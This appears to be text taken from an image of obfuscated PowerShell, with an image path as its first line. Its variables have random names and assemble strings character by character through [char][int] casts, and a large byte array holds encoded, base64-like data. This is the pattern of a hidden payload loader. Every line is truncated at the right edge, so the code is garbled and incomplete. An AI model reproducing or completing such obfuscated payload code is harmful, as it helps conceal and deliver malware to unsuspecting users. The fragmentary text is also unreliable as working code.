 $sMMpkAQprbOGQt = ([char][int]$YevLHmeht + [char][int]$jwdantEAmmxEyXYRstOM + [char][int]$XpJCmNAhyjc + [char][int
+ [char][int]$VFWkGHVStx + [char][int]$pGauARgKAgUYt + [char][int]$hklnPEMGPhuZQ + [char][int]$uZXCVhTUKB + [char]
$RkjYINRvy)
$sVEMhWeSVaIGyv = ([char][int]$LRvdobaDdRYMkAO + [char][int]$WTgNkRxomA + [char][int]$OcYTuvHXWNvLeQE + [char][int
[char][int]$RjbXpktwaX + [char][int]$vUmCDzsKIWihjsfzdMNSj + [char][int]$zCEZbgOpucCFpjWYdIbfH + [char][int]$dykYF
[int]$FcuUgqCFiupXaHMpXCkTX + [char][int]$iCdyFUUAHkTfHfu + [char][int]$ZCgeEAvfr + [char][int]$BlhRnWambNypmtuLWZ
$jWrTeNXftPLgT = ([char][int]$APsXUATrfxkiizjvkCdb + [char][int]$byEJDrgUEFfsTbHEqfsh + [char][int]$oPIisyftpJS +
[int]$BCoWvlLpUWHmTL + [char][int]$YpwcRXlvTlbgcMIzbG + [char][int]$QyZASdOvytrYYDpSKz + [char][int]$rYcIzofMlONxn
$wWGkOGWdwKGgYNEniBhw + [char][int]$CduOXxHTxb + [char][int]$KLFktaRAersJSpZJ)
$xTYhaIRsIJuZpBCoYY = ([char][int]$thAxKZNTxxqLFRWpil + [char][int]$scbhtNOBwwhubEiBNd + [char][int]$wbfruoOOBmo +
[int]$WaxboBLPAB + [char][int]$taSGAXrbaLSdrc)
$WqyChEgTXgSxR = ([char][int]$LZYlJYrIQPBXaDab + [char][int]$IQedOrvzIyueISSY + [char][int]$AklMkBHmyDynYaS + [cha
$OpBqkGTBpk + [char][int]$uoAhEDhWuSURBTY)
[Byte[]]$NWoXaFfIcSQvYuTFtw = 83,50,53,122,68,84,111,48,76,68,48,119,98,66,99,119,73,68,119,103,80,105,111,120,74,
52,87,67,104,48,90,70,88,82,105,98,110,56,115,98,51,90,80,99,66,85,67,69,119,65,98,69,119,103,83,68,81,103,65,68,6
48,53,104,66,65,81,69,69,82,111,66,71,81,103,81,72,65,115,88,71,103,69,81,68,82,65,73,72,65,89,65,71,109,82,52,100
111,78,65,65,115,81,68,119,69,76,67,120,65,71,71,103,85,66,100,72,104,106,90,68,49,50,99,85,100,51,71,82,52,86,65,
51,81,57,90,88,86,122,88,109,69,74,66,65,65,77,67,104,65,102,67,66,111,66,98,71,108,47,102,106,100,108,98,51,82,49
88,57,118,90,87,70,106,102,70,53,86,98,87,56,99,79,105,103,49,77,84,100,106,77,106,65,113,73,106,107,54,74,106,69,
54,102,119,48,50,66,105,65,105,77,67,81,109,76,83,104,122,77,108,86,121,90,88,78,49,80,68,85,116,76,121,74,48,100,
49,51,79,105,115,122,77,84,90,56,82,110,82,47,98,109,56,109,79,106,65,119,74,105,116,106,102,71,49,115,90,84,48,10
73,67,116,48,101,120,81,69,69,119,65,99,66,103,65,70,66,81,73,100,66,81,90,55,90,88,52,119,80,88,82,55,72,103,52,8
71,71,49,43,74,105,49,121,98,88,99,108,80,106,115,114,75,121,119,103,102,50,107,110,78,83,115,110,100,71,69,85,65,
48,76,67,50,90,48,99,105,69,48,100,71,69,84,70,81,73,66,72,104,56,87,67,66,115,70,70,120,111,66,67,88,82,121,73,84
89,119,89,87,65,120,75,68,69,50,90,88,99,70,68,82,77,97,69,81,111,77,71,103,99,81,65,65,65,99,66,103,65,70,66,82,1
47,97,104,56,86,71,65,69,97,69,82,48,71,70,120,65,81,66,66,73,66,68,66,52,87,69,103,69,99,71,66,70,47,89,121,65,10